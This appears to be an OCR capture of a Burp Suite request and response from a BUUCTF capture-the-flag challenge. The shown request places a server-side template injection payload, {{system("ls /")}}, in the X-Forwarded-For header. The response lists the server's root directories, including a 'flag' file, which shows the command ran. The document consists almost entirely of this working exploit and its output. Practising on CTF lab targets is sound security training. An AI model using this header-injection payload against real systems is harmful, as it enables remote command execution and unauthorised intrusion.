 请求
Pretty 原始 \n Actions
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:28178
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For:{{system("ls /")}}
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
响应
Pretty 原始 Render \n Actions
20 <div style="float:right;margin-top:30px;">
Current IP:bin
21 dev
22 etc
23 flag
24 home
25 lib
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 usr
36 var
37 var
</div>